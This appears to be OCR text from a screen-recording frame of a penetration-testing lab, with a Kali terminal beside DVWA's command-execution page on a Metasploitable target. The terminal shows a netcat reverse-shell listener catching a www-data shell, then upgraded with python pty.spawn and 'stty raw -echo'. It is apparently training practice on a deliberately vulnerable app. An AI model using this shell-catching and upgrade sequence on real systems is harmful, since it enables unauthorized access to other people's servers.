 Damn Vulnerable Web A...
*(Untitled)
koufax@kali: ~
[SimpleScreenRecorder]
05:44 PM
60%
koufax@kali: ~
File Actions Edit View Help
help
index.php
source
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ ls
ls
help  index.php  source
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ ^Z
[1]+  Stopped                 nc -lvp 5432
koufax@kali:~$ echo $TERM
xterm-256color
koufax@kali:~$ ssty -a
bash: ssty: command not found
koufax@kali:~$ stty -a
speed 38400 baud; rows 31; columns 87; line = 0;
intr = ^C; quit = ^\; erase = ^H; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>;
swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V;
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl -ixon -ixoff -iuclc
-ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl
echoke -flusho -extproc
koufax@kali:~$ stty raw -echo
koufax@kali:~$ nc -lvp 5432
reset
reset: unknown terminal type unknown
Terminal type?
:: Vulnerability: Brute Force - Mozilla Firefox (Private Browsing)
/vulnerabilities/exec/
cs Kali Forums NetHunter Offensive Security Exploit-DB
DVWA
Vulnerability: Command Execution
Ping fo
More info
*(Untitled)
File Edit Search Options Help
xterm-256color
31r 87c
View Source View Help
Vulnerable Web Application (DVWA) v1.0.7